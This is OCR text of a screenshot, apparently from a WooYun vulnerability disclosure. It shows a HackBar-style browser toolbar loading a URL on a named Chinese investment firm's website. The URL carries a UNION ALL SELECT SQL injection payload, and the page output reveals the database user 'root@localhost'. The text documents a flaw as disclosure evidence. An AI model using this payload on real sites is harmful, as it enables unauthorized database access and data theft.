 _吉林省金湧博发投资管理有限...
www.jinyongbofa.com/index.php/Industry/index/cid/1) UNION ALL SELECT NULL,NULL,user(),NULL,NULL --/p/1.html
访问最多 火狐官方站点 常用网址
NT SQL XSS Encryption Encoding Other
Load URL
http://www.jinyongbofa.com/index.php/Industry/index/cid/1) UNION ALL SELECT NULL,NULL,user(),NULL,NULL --/p/1.html
Split URL
Execute
Enable Post data Enable Referrer
服务
金湧博发
JINYONGBOFA
首页 公司介绍 新闻动态 公司掠影
我们的优势
最丰富的产品、最稳健的投资、最专业的团队、最严格的风控
公司介绍 >
合作伙伴
安全保障 >
理财产品
投资技巧
root@localhost
www.wooyun.org